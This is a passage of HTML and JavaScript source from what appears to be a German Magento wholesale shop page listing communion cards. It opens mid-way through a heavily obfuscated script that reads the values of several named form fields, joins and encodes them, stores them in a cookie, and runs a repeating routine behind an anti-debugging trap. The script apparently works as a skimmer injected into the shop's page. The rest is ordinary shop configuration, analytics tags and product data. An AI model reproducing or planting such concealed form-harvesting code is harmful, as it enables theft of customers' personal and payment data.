_0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/b2b\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/b2b\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/b2b\/rest\/b2b\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/b2b\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script type="text/javascript">
    require(['jquery', 'magepow/infinitescroll', 'catalogAddToCart'], function ($) {
        "use strict";
        $('body').addClass('infinitescroll');
        $(window).on('collectionUpdated', function () {
            if(jQuery().ias) {
                $.ias('destroy');
            }
            window.ias = $.ias({
                container: ".main",
                item: ".product-item",
                pagination: ".pages-items, .pager__list",
                next: ".next",
                delay: "0",
            });
            window.ias.extension(new IASSpinnerExtension({
                src: "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/images/loader-1.gif",
                html: '<div class="iass-spinner"><img src="{src}"/><span></span></div>'
            }));
            window.ias.extension(new IASNoneLeftExtension({
                text: "",
                html: '<div class="ias-noneleft">{text}</div>'
            }));
            window.ias.extension(new IASTriggerExtension({
                text: "Weitere Produkte anzeigen",
                html: '<div class="ias-trigger ias-trigger-next"><button class="load-more">Weitere Produkte anzeigen</button></div>',
                textPrev: "Weitere Produkte anzeigen",
                htmlPrev: '<div class="ias-trigger ias-trigger-prev"><button class="load-more">Weitere Produkte anzeigen</button></div>',
                offset: false,
            }));
            window.ias.on('rendered', function (items) {
                $('body').trigger('contentUpdated');
                $("form[data-role='tocart-form']").catalogAddToCart();
            });

        });
        $(document).ready(function () {
            $('body').trigger('collectionUpdated');
        });
    });
</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"Kommunionskarten","item_list_id":"category_413","items":[{"item_name":"Kommunionskarte Rosenkranz","item_id":"12-1764","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Kommunionskarten","item_list_id":"category_413","index":1},{"item_name":"Kommunionskarte Hostie & Kelch","item_id":"12-1759","price":2.93,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Kommunionskarten","item_list_id":"category_413","index":2},{"item_name":"Kommunionskarte Gl&uuml;ckw&uuml;nsche","item_id":"12-1758","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Kommunionskarten","item_list_id":"category_413","index":3},{"item_name":"Kommunionskarte Sonnenblume","item_id":"12-1757","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Kommunionskarten","item_list_id":"category_413","index":4},{"item_name":"Kommunionskarte Leuchtturm","item_id":"12-1756","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Kommunionskarten","item_list_id":"category_413","index":5},{"item_name":"Kommunionskarte Regenbogen","item_id":"12-1770","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Kommunionskarten","item_list_id":"category_413","index":6},{"item_name":"Erstkommunion Gabentisch","item_id":"12-1753","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Kommunionskarten","item_list_id":"category_413","index":7},{"item_name":"Kommunionskarte Gemeinsam im Glauben","item_id":"12-1748","price":2.34,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Kommunionskarten","item_list_id":"category_413","index":8},{"item_name":"Kommunionskarte Lebensbaum mit christlichen Motiven","item_id":"12-1754","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Kommunionskarten","item_list_id":"category_413","index":9},{"item_name":"Kommunionskarte Sonne und Meer","item_id":"12-1752","price":2.34,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Kommunionskarten","item_list_id":"category_413","index":10},{"item_name":"Kommunionkarte beste W&uuml;nsche","item_id":"12-1765","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Kommunionskarten","item_list_id":"category_413","index":11},{"item_name":"Kommunionskarte Lebensboot","item_id":"12-1746","price":2.51,"discount":0,"currency":"EUR","item_category":"Kommunionskarten","quantity":0,"item_brand":"","item_variant":"","item_list_name":"Kommunionskarten","item_list_id":"category_413","index":12}]},"gtm_id":1766698789.1876};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
